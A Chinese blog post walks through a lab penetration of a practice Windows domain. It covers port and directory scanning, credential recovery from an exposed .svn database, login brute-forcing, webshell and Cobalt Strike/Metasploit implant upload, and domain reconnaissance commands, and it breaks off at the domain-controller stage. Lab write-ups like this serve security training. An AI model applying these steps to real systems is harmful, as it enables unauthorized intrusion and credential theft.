【webhack123】域靶场渗透

three_1996 2024-07-31 10:33:01 阅读 100

环境部署

攻击机:kali(192.168.101.141)

web服务器:windows(外网ip:192.168.101.139)(内网ip:10.10.10.150)

域控服务器DC:windows 2016(内网ip:10.10.10.149)

一、信息收集







1、在kali中使用Nmap扫描ip和端口

nmap -sT 192.168.101.0/24 扫描网段,获取目标ip



nmap -A 192.168.101.139 扫描目标详细信息

nmap -A

Starting Nmap 7.93 ( https://nmap.org ) at 2024-03-05 19:34 CST

Nmap scan report for www.webhack123.com (192.168.101.139)

Host is up (0.0012s latency).

Not shown: 988 closed tcp ports (reset)

PORT STATE SERVICE VERSION

80/tcp open http Apache httpd 2.4.39 ((Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02)

|_http-server-header: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02

| http-cookie-flags:

| /:

| PHPSESSID:

|_ httponly flag not set

|_http-title: \xE7\xAB\x8B\xE5\x88\xBB\xE8\xB4\xB7 - \xE7\xAB\x8B\xE5\x88\xBB\xE8\xB4\xB7

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

445/tcp open microsoft-ds Windows Server 2008 R2 Standard 7601 Service Pack 1 microsoft-ds

3306/tcp open mysql?

3389/tcp open ms-wbt-server?

|_ssl-date: 2024-03-05T11:37:52+00:00; 0s from scanner time.

| ssl-cert: Subject: commonName=web.hackbox.com

| Not valid before: 2023-11-12T09:57:27

|_Not valid after: 2024-05-13T09:57:27

| rdp-ntlm-info:

| Target_Name: HACKBOX

| NetBIOS_Domain_Name: HACKBOX

| NetBIOS_Computer_Name: WEB

| DNS_Domain_Name: hackbox.com

| DNS_Computer_Name: web.hackbox.com

| DNS_Tree_Name: hackbox.com

| Product_Version: 6.1.7601

|_ System_Time: 2024-03-05T11:37:31+00:00

49152/tcp open msrpc Microsoft Windows RPC

49153/tcp open msrpc Microsoft Windows RPC

49154/tcp open msrpc Microsoft Windows RPC

49155/tcp open msrpc Microsoft Windows RPC

49156/tcp open msrpc Microsoft Windows RPC

49157/tcp open msrpc Microsoft Windows RPC

MAC Address: 00:0C:29:30:7E:49 (VMware)

Device type: general purpose

Running: Microsoft Windows 7|2008|8.1

OS CPE: cpe:/o:microsoft:windows_7::- cpe:/o:microsoft:windows_7::sp1 cpe:/o:microsoft:windows_server_2008::sp1 cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows_8.1

OS details: Microsoft Windows 7 SP0 - SP1, Windows Server 2008 SP1, Windows Server 2008 R2, Windows 8, or Windows 8.1 Update 1

Network Distance: 1 hop

Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows

Host script results:

| smb2-security-mode:

| 210:

|_ Message signing enabled but not required

|_clock-skew: mean: -1h35m59s, deviation: 3h34m39s, median: 0s

| smb-security-mode:

| account_used: <blank>

| authentication_level: user

| challenge_response: supported

|_ message_signing: disabled (dangerous, but default)

| smb2-time:

| date: 2024-03-05T11:37:31

|_ start_date: 2024-03-05T11:25:13

|_nbstat: NetBIOS name: WEB, NetBIOS user: <unknown>, NetBIOS MAC: 000c29307e49 (VMware)

| smb-os-discovery:

| OS: Windows Server 2008 R2 Standard 7601 Service Pack 1 (Windows Server 2008 R2 Standard 6.1)

| OS CPE: cpe:/o:microsoft:windows_server_2008::sp1

| Computer name: web

| NetBIOS computer name: WEB\x00

| Domain name: hackbox.com

| Forest name: hackbox.com

| FQDN: web.hackbox.com

|_ System time: 2024-03-05T19:37:31+08:00

TRACEROUTE

HOP RTT ADDRESS

1 1.21 ms www.webhack123.com (192.168.101.139)

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 202.81 seconds

此处扫描出web服务的版本信息

此处扫描出域名信息

此处扫描出web服务的域名



访问目标ip的80端口,发现禁止访问、尝试修改配置文件,通过域名访问

vim /etc/hosts

192.168.101.139 www.webhack123.com



2、web扫描

appscan

御剑

aux 扫出svn存储库漏洞

dirseach -u http://www.webhack123.com 收集可用url

[20:41:28] 200 - 6KB - /.DS_Store

[20:41:28] 200 - 6KB - /.ds_store

[20:41:30] 200 - 333B - /.idea/misc.xml

[20:41:30] 200 - 264B - /.idea/modules.xml

[20:41:30] 200 - 180B - /.idea/vcs.xml

[20:41:30] 200 - 38KB - /.idea/workspace.xml





[20:41:32] 200 - 3B - /.svn/entries

[20:41:32] 200 - 428KB - /.svn/wc.db





发现/.svn/wc.db是个可下载的文件。下载后可在kali中使用sqlitebrowser wc.db可打开数据库文件,也可以在物理机使用Navicat打开,查看该数据库文件。

发现NODES表中存在log日志文件,且包含登录的账号密码内容,将密码解密后逐个尝试web登录。



发现log文件中的账号为admin,密码解密出来为123456,多次尝试登录后提示密码错误,用户可能修改密码。







多次登录失败,发现登录界面只判断账号密码,验证码没有进行验证。

而登录失败,界面响应"status":0,

故在此使用burp进行密码爆破,推测登录成功的界面响应为"status":1。

获得账号密码,登录系统后台,尝试getshell。





二、GETshell





1、进入系统后台管理界面,熟悉界面,发现系统设置中可以修改允许上传的文件类型,将此处添加php,exe。

2、修改后,即可上传一句话木马和cs的监听木马。

3、上传后访问图片地址,确定文件上传成功,即可使用工具连接。



4、使用蚁剑链接后,发现是system权限账号。





5、通过蚁剑上传msf鉴定木马,web服务器上线。

三、内网信息收集

whoami /fqdn

CN=WEB,CN=Computers,DC=hackbox,DC=com

net time /domain

\\dc.hackbox.com 的当前时间是 2024/3/6 21:17:44

net user /domain

这项请求将在域 hackbox.com 的域控制器处理。

\\dc.hackbox.com 的用户帐户

-------------------------------------------------------------------------------

Administrator Guest krbtgt

systeminfo

meterpreter > sysinfo

Computer : WEB

OS : Windows Server 2008 R2 (6.1 Build 7601, Service Pack 1).

Architecture : x64

System Language : zh_CN

Domain : HACKBOX

Logged On Users : 1

Meterpreter : x64/windows

ipconfig /all

Windows IP 配置

主机名 . . . . . . . . . . . . . : web

主 DNS 后缀 . . . . . . . . . . . : hackbox.com

节点类型 . . . . . . . . . . . . : 混合

IP 路由已启用 . . . . . . . . . . : 否

WINS 代理已启用 . . . . . . . . . : 否

DNS 后缀搜索列表 . . . . . . . . : hackbox.com

phpstudy_pro> whoami /priv

特权信息

----------------------

特权名 描述 状态

=============================== ========================== ======

SeAssignPrimaryTokenPrivilege 替换一个进程级令牌 已禁用

SeLockMemoryPrivilege 锁定内存页 已启用

SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用

SeTcbPrivilege 以操作系统方式执行 已启用

SeSecurityPrivilege 管理审核和安全日志 已禁用

SeTakeOwnershipPrivilege 取得文件或其他对象的所有权 已禁用

SeLoadDriverPrivilege 加载和卸载设备驱动程序 已禁用

SeSystemProfilePrivilege 配置文件系统性能 已启用

SeSystemtimePrivilege 更改系统时间 已禁用

SeProfileSingleProcessPrivilege 配置文件单个进程 已启用

SeIncreaseBasePriorityPrivilege 提高计划优先级 已启用

SeCreatePagefilePrivilege 创建一个页面文件 已启用

SeCreatePermanentPrivilege 创建永久共享对象 已启用

SeBackupPrivilege 备份文件和目录 已禁用

SeRestorePrivilege 还原文件和目录 已禁用

SeShutdownPrivilege 关闭系统 已禁用

SeDebugPrivilege 调试程序 已启用

SeAuditPrivilege 生成安全审核 已启用

SeSystemEnvironmentPrivilege 修改固件环境值 已禁用

SeChangeNotifyPrivilege 绕过遍历检查 已启用

SeUndockPrivilege 从扩展坞上取下计算机 已禁用

SeManageVolumePrivilege 执行卷维护任务 已禁用

SeImpersonatePrivilege 身份验证后模拟客户端 已启用

SeCreateGlobalPrivilege 创建全局对象 已启用

SeIncreaseWorkingSetPrivilege 增加进程工作集 已启用

SeTimeZonePrivilege 更改时区 已启用

SeCreateSymbolicLinkPrivilege 创建符号链接 已启用

nltest /DClist:hackbox.com

获得域“hackbox.com”中 DC 的列表(从“\\dc.hackbox.com”中)。

dc.hackbox.com [PDC] [DS] 站点: Default-First-Site-Name

此命令成功完成

whoami /user

用户信息

----------------

用户名 SID

=================== ========

nt authority\system S-1-5-18

net view /domain

Domain

-------------------------------------------------------------------------------

HACKBOX

命令成功完成。

nslookup -type=SRV _ldap._tcp.hackbox.com

DNS request timed out.

timeout was 2 seconds.

������: UnKnown

Address: 10.10.10.149

_ldap._tcp.hackbox.com SRV service location:

priority = 0

weight = 100

port = 389

svr hostname = dc.hackbox.com

dc.hackbox.com internet address = 10.10.10.149

ping hackbox.com

正在 Ping hackbox.com [10.10.10.149] 具有 32 字节的数据:

来自 10.10.10.149 的回复: 字节=32 时间<1ms TTL=128

来自 10.10.10.149 的回复: 字节=32 时间=1ms TTL=128

来自 10.10.10.149 的回复: 字节=32 时间=1ms TTL=128

来自 10.10.10.149 的回复: 字节=32 时间=1ms TTL=128

10.10.10.149 的 Ping 统计信息:

net share

共享名 资源 注解

-------------------------------------------------------------------------------

C$ C:\ 默认共享

IPC$ 远程 IPC

ADMIN$ C:\Windows 远程管理

命令成功完成。

net view

服务器名称 注解

-------------------------------------------------------------------------------

\\DC

\\WEB

命令成功完成。



四、渗透域控主机,获取DC管理权

通过信息收集,整理部分信息如下:

域名:HACKBOX.com

域控:\\DC 10.10.10.149

域内主机:\\WEB 192.168.101.139 10.10.10.150





1、上线cs监听

